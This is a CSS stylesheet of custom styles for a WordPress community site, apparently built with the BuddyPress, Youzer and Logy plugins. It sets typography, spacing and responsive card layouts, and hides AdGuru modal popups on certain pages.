body.buddypress .yz-recent-posts .yz-post-meta ul li,
body.buddypress .yz-tab-post .yz-post-meta ul li,
body.buddypress .yz-name .yz-user-status,
body.buddypress .yz-user-ratings-details .yz-user-ratings-rate,
body.buddypress .yz-user-ratings-details .yz-user-ratings-total,
body.buddypress .members.friends #yz-members-list .item .item-meta span,
body.buddypress .activity-header .time-since,
body.buddypress .activity-header a.activity-time-since span,
body.buddypress .yz-wall-embed .yz-embed-meta,
body.buddypress .yz-wall-options .yz-wall-opts-item label,
body.buddypress .yz-pinned-post-tag,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-meta .activity,
body.buddypress .widget_bp_groups_widget #groups-list li .item-meta .activity,
body.buddypress .myCRED-leaderboard .yz-leaderboard-points,
body.buddypress .myCRED-leaderboard .yz-leaderboard-position,
body.buddypress #friend-list.item-list .item .item-meta span,
body.buddypress .editfield label .bp-required-field-label,
body.buddypress .editfield legend .bp-required-field-label,
body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,
body.buddypress .yz-review-item .yz-head-meta .yz-item-date,
body.buddypress .groups.mygroups #yz-groups-list .item .item-meta span,
body.buddypress.follows .youzer #yz-members-list .item .item-meta span,
body.buddypress.my-friends .youzer #yz-members-list .item .item-meta span,
body.buddypress .yz-box-content p,
body.buddypress .yz-project-meta ul li,
body.buddypress .youzer .group-members-list .item .item-meta,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-meta span {
	font-size: 12px;
}

body.buddypress .nice-select .current {
	font-weight: 500;
}

body.buddypress .yz-name .yz-user-status {
	line-height: 1.0;
}

body.buddypress div.item-list-tabs .yz-activity-search button {
	min-width: 0;
}

body.buddypress div.item-list-tabs li .yz-dropdown-area {
	z-index: 1;
}

body.bp-legacy .logy-page-box {
	padding-top: 60px;
	padding-bottom: 80px;
}

body.bp-legacy .logy_field_indication {
	top: 2px;
}

body.bp-legacy .logy-remember-me .logy_checkbox_field .logy_field_indication:after {
	top: 4px;
	left: 9px;
}

body.bp-legacy #logy_signup_form .logy-section-title {
	margin-bottom: 40px;
	margin-top: 10px;
}

body.bp-legacy #profile-details-section .logy-section-title {
	margin-top: 50px;
}

body.bp-legacy .logy-form .logy-form-actions button,
body.bp-legacy .logy-form .logy-link-button {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
	height: auto;
	padding: 12px 20px 12px 20px;
}

body.bp-legacy .logy-form .logy-link-button:hover,
body.bp-legacy .logy-form .logy-link-button:focus {
	color: #FFFFFF;
}

body.bp-legacy .logy-form .form-title h2,
body.bp-legacy .logy-form .logy-form-cover .form-cover-title,
body.bp-legacy .logy-form-item .logy-item-content label,
body.bp-legacy .logy-form-actions button,
body.bp-legacy #logy_signup_form fieldset legend,
body.bp-legacy #logy_signup_form label,
body.bp-legacy #logy_signup_form .logy-section-title span,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .current-visibility-level,
body.bp-legacy #logy_signup_form label .field-visibility-text,
body.bp-legacy #logy_signup_form .field-visibility-settings .field-visibility-settings-close,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .visibility-toggle-link,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .visibility-toggle-link {
	font-family: "Poppins", sans-serif;
	font-weight: 500;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .visibility-toggle-link,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .visibility-toggle-link {
	font-size: 12px;
}

body.bp-legacy .logy-form .logy-form-actions button,
body.bp-legacy .logy-form .logy-link-button,
body.bp-legacy .logy-with-labels .logy-form-item label,
body.bp-legacy .logy-form-actions button,
body.bp-legacy #logy_signup_form fieldset legend,
body.bp-legacy #logy_signup_form label,
body.bp-legacy #logy_signup_form .logy-section-title span,
body.bp-legacy #logy_signup_form label .field-visibility-text,
body.bp-legacy #logy_signup_form .field-visibility-settings .field-visibility-settings-close {
	font-size: 14px;
}

body.bp-legacy .logy-form .form-cover-title {
	font-size: 16px;
}

body.bp-legacy .logy-forgot-password,
body.bp-legacy .logy-form .form-title h2,
body.bp-legacy .logy-form .logy-form-desc,
body.bp-legacy .logy-form .logy-form-message p,
body.bp-legacy .logy-form-item .logy-item-content input,
body.bp-legacy .logy-form-note,
body.bp-legacy .logy-link-button,
body.bp-legacy .logy-social-buttons .logy-social-title,
body.bp-legacy .logy-social-buttons li a,
body.bp-legacy #logy_signup_form label .bp-required-field-label,
body.bp-legacy #logy_signup_form legend .bp-required-field-label,
body.bp-legacy .logy-form-note.logy-terms-note a {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.bp-legacy #logy_signup_form label .bp-required-field-label,
body.bp-legacy #logy_signup_form legend .bp-required-field-label {
	font-size: 10px;
}

body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle {
	font-size: 14px;
}

body.bp-legacy .lp-preview-thubmnail-buttons button,
body.bp-legacy .lp-button-cancel {
	min-width: 0;
	width: auto;
}

body.bp-legacy .lp-preview-thubmnail-buttons button i,
body.bp-legacy .lp-button-cancel i {
	display: inline;
	color: #FFFFFF;
	line-height: 1;
	font-size: 12px;
}

body.bp-legacy .lp-button-cancel {
	position: absolute !important;
}

body.bp-legacy .youzer .lp-prepost-wrap .lp-preview-title {
	font-size: 16px;
	font-weight: 500;
}

body.bp-legacy .lp-preview-description {
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 14px;
}

body.bp-legacy .lp-preview-no-thubmnail-text {
	font-size: 12px;
}

.youzer-dialog-container .yz-dialog-buttons a {
	text-decoration: none;
}

.youzer-sidebar .widget-mycred-list .myCRED-leaderboard {
	padding: 25px;
}

.youzer-sidebar .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	margin-top: 0;
}

#adguru_modal_popup_17355 .mp-close{
	z-index: 9999 !important;
}
.page-id-32949 .mp-container-wrap, .page-id-32949 .adguru-modal-popup, .page-id-32949 .mp-overlay { display: none; !important; }
.page-id-32950 .mp-container-wrap, .page-id-32950 .adguru-modal-popup, .page-id-32950 .mp-overlay { display: none; !important; }
.page-id-32954 .mp-container-wrap, .page-id-32954 .adguru-modal-popup, .page-id-32954 .mp-overlay { display: none; !important; }
.page-id-32951 .mp-container-wrap, .page-id-32951 .adguru-modal-popup, .page-id-32951 .mp-overlay { display: none; !important; }

.readsbtn{
	background-color: rgb(155 3 3);
    border: none;
    color: rgb(255, 255, 255);
    padding: 11px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 20px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 8px;
}
ul
{
  list-style-type: none;
  padding: 0; 
}

.flex-card-heading{
    padding:5px;
    text-align: center;
    color:#202124
}
.flex-card-heading a{
    text-decoration: none;
}


@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
    .flex-card{
        width: 100%;
    }
    .flex-card-image img{
        width:100%;
     }
     .flex-card-heading {
        font-size: 25px;
     }
	.site__col{
	width:100% !important;
   }
	.fistpost{
		  width:100%;
		text-align:center;
	 }
}

 @media only screen  and (min-width : 1224px) {
    .flexbox .flex-card-list {
        display:flex;
        flex-wrap:wrap;
        justify-content: center;
      }
      .flex-card-image img{
        width:400Px;
     }
     .flexbox .flex-card-listitem {
        display:flex;
        padding: 1em;
        border-radius: 10px;
		 width: 30%;
      }
      .flex-card-list li {
        width:400px;
        margin: .55em;
      }
	 .fistpost{
		  display: none;
	 }
}
#adguru_modal_popup_38848 .mp-overlay {
    
    z-index: 999999;	
	
}
#adguru_modal_popup_17355 .mp-overlay {
    
    z-index: 999999;	
	
}